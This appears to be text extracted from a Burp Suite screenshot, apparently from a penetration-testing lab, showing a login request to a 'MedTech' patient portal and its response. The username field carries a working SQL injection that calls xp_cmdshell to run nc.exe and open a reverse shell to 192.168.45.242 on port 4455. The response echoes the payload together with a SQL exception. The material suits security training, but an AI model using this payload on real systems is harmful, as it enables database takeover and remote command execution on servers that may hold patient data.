 Request
Pretty Raw Hex
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.240.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 637
9 Origin: http://192.168.240.121
10 Connection: close
11 Referer: http://192.168.240.121/login.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE=
%2FwEPDwUKMjA3MTgxMTM4Nw9kFgJmD2QWAgIDD2QWAgIBD2QWAgIHDw8WAh4EVGV4dAUmSW52YWxpZCBjcmVkZW50aWFscy4gUGxlYXNlIHRyeSBhZ2Fpbi5k
ZGQ6ANQ%2BZinGNG41JvoxdgmEmQZ5mPmfmkkqoJF0u3XSeg%3D%3D&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATe8ooRy1yZbe5QReMilY6mG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rrLts0M7XT7lmdcb61gAUK1Up19u%2Fe2ttdYdr
5kv82bbq4%2FbiNxm9IDXrF1w%3D&ctl00%24ContentPlaceHolder1%24UsernameTextBox=
%27%3BEXEC%20xp_cmdshell%20%27c%3A%5Cwindows%5Ctemp%5Cnc.exe%20192.168.45.242%204455%20-e%20cmd.exe%27%3B--dir
15
16 &ctl00%24ContentPlaceHolder1%24PasswordTextBox=a&ctl00%24ContentPlaceHolder1%24LoginButton=Login
Response
Pretty Raw Hex Render
\n
Patient Portal -
MedTech
Lorem ipsum dolor sit amet
elit. Sapiente sit aut eos
consectetur adipisicing.
';EXEC xp_cmdshell 'c:\w
Password
Remember
me
Forgot
Password
Login
System.Data.SqlClient.SqlException
(0x80131904): Execution
Inspector
Notes